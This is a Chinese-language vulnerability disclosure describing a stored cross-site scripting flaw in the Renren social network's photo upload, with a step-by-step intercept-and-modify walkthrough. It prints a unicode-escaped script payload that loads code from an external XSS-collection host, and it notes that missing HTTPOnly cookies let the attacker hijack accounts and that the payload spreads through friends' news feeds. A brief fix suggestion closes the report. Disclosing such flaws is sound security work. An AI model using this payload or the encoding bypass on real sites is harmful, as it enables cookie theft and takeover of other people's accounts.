欢迎人人网回来,特发此洞!
某处一个存储型的XSS,看了就中,还会同步到新鲜事~~
客服妹子太聪明,涛涛电脑知识网,居然跨不了她。。。
目测木有设置HTTPONLY,获取COOKIES后轻松入侵~~
目测还有红包?嘿嘿。。
详细说明:相册中,上传一张相片,目测对photos过滤不严格,再次目测貌似什么都没过滤,所以就产生了XSS。
再加上没有设置HTTPONLY,所以拿到了cookies后就可以随意进入你的人人网了哦~~
另外,客服很聪明,www.xuhantao.com,居然跨不了他,呜呜。。。
测试地址:
过程如下:
在相册中随意上传一张相片,到发布的时候截包。放过前面几个包,到[YOUR ID]/finish_upload/v1.0的时候停下。
关键就是其中的photos参数~
信息如下,
%5B%7B%22code%22%3A0%2C%22msg%22%3A%22%22%2C%22filename%22%3A%22nofilename.jpg%22%2C%22filesize%22%3A814%2C%22width%22%3A292%2C%22height%22%3A250%2C%22images%22%3A%5B%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Foriginal_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22large%22%2C%22width%22%3A292%2C%22height%22%3A250%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Fmain_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22main%22%2C%22width%22%3A200%2C%22height%22%3A171%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Ftiny_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22tiny%22%2C%22width%22%3A50%2C%22height%22%3A50%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Fhead_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22head%22%2C%22width%22%3A100%2C%22height%22%3A85%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Foriginal_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22xlarge%22%2C%22width%22%3A292%2C%22height%22%3A250%7D%5D%2C%22tempID%22%3A%22fileItem335152128_0%22%2C%22title%22%3A%22%22%7D%5D
URIComp解码,得到
[{"code":0,"msg":"","filename":"nofilename.jpg","filesize":814,"width":292,"height":250,"images":[{"url":"fmn061/20120808/1520/original_rEuR_1b880000eece118d.jpg","type":"large","width":292,"height":250},{"url":"fmn061/20120808/1520/main_rEuR_1b880000eece118d.jpg","type":"main","width":200,"height":171},{"url":"fmn061/20120808/1520/tiny_rEuR_1b880000eece118d.jpg","type":"tiny","width":50,"height":50},{"url":"fmn061/20120808/1520/head_rEuR_1b880000eece118d.jpg","type":"head","width":100,"height":85},{"url":"fmn061/20120808/1520/original_rEuR_1b880000eece118d.jpg","type":"xlarge","width":292,"height":250}],"tempID":"fileItem335152128_0","title":""}]
目测,通常这种都没有过滤js unicode后的代码。
所以我们将JS代码unicode一下。
"><script src=http://xsser.me/pIQKKz></script>
\u0022\u003e\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0078\u0073\u0073\u0065\u0072\u002e\u006d\u0065\u002f\u0070\u0049\u0051\u004b\u004b\u007a\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e
将UNICODE后的插在图片地址的后面。
[{"code":0,"msg":"","filename":"nofilename.jpg","filesize":814,"width":292,"height":250,"images":[{"url":"fmn061/20120808/1520/original_rEuR_1b880000eece118d.jpg\u0022\u003e\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0078\u0073\u0073\u0065\u0072\u002e\u006d\u0065\u002f\u0070\u0049\u0051\u004b\u004b\u007a\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e","type":"large","width":292,"height":250},{"url":"fmn061/20120808/1520/main_rEuR_1b880000eece118d.jpg","type":"main","width":200,"height":171},{"url":"fmn061/20120808/1520/tiny_rEuR_1b880000eece118d.jpg","type":"tiny","width":50,"height":50},{"url":"fmn061/20120808/1520/head_rEuR_1b880000eece118d.jpg","type":"head","width":100,"height":85},{"url":"fmn061/20120808/1520/original_rEuR_1b880000eece118d.jpg","type":"xlarge","width":292,"height":250}],"tempID":"fileItem335152128_0","title":""}]
然后给他进行URIComp编码。
将这个替换fiddler中的photo中的参数。
%5B%7B%22code%22%3A0%2C%22msg%22%3A%22%22%2C%22filename%22%3A%22nofilename.jpg%22%2C%22filesize%22%3A814%2C%22width%22%3A292%2C%22height%22%3A250%2C%22images%22%3A%5B%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Foriginal_rEuR_1b880000eece118d.jpg%5Cu0022%5Cu003e%5Cu003c%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074%5Cu0020%5Cu0073%5Cu0072%5Cu0063%5Cu003d%5Cu0068%5Cu0074%5Cu0074%5Cu0070%5Cu003a%5Cu002f%5Cu002f%5Cu0078%5Cu0073%5Cu0073%5Cu0065%5Cu0072%5Cu002e%5Cu006d%5Cu0065%5Cu002f%5Cu0070%5Cu0049%5Cu0051%5Cu004b%5Cu004b%5Cu007a%5Cu003e%5Cu003c%5Cu002f%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074%5Cu003e%22%2C%22type%22%3A%22large%22%2C%22width%22%3A292%2C%22height%22%3A250%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Fmain_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22main%22%2C%22width%22%3A200%2C%22height%22%3A171%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Ftiny_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22tiny%22%2C%22width%22%3A50%2C%22height%22%3A50%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Fhead_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22head%22%2C%22width%22%3A100%2C%22height%22%3A85%7D%2C%7B%22url%22%3A%22fmn061%2F20120808%2F1520%2Foriginal_rEuR_1b880000eece118d.jpg%22%2C%22type%22%3A%22xlarge%22%2C%22width%22%3A292%2C%22height%22%3A250%7D%5D%2C%22tempID%22%3A%22fileItem335152128_0%22%2C%22title%22%3A%22%22%7D%5D

图在上面~~~
然后我们打开图片开源码,果断的X了。
同时,目测在新鲜事中也会有同步。
看了看新鲜事中的源码,也有JS链接,不过貌似不运行。。。-_-||
限制了新鲜事中的JS运行?
不过也无伤大雅,其他用户看到那么奇葩的代码应该都会去点一点的。。。
点就跨~~
修复方案:过滤photo中的输入~
只允许图片URL中出现英文和.
不如加上HTTPONLY?